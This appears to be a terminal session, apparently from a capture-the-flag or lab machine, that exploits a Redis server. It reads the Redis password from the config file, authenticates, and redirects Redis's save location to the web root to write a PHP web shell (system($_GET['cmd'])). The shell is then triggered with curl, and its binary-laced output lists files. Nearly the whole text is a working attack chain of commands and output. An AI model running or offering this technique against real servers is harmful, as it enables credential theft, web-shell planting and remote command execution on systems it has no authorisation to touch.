 player@7f9aa4998650:~$ cat /etc/redis/redis.conf | grep pass
requirepass "R3disp@ss"
player@7f9aa4998650:~$ redis-cli
127.0.0.1:6379> AUTH R3disp@ss
OK
127.0.0.1:6379> config set dir /var/www/html
OK
127.0.0.1:6379> config set dbfilename web.php
OK
127.0.0.1:6379> set test "<?php system($_GET['cmd']);?>"
OK
127.0.0.1:6379> save
OK
127.0.0.1:6379> quit
player@7f9aa4998650:~$ curl localhost/web.php?cmd=ls --output -
REDIS0009� redis-ver5.0.3�
�edis-bits�@�ctime�f��_used-mem€
aof-preamble��� testindex.php
maintenance.php
web.php
example2#We think there's a bug in index.phexample1 The site is in maintenance mode����c(`�L
player@7f9aa4998650:~$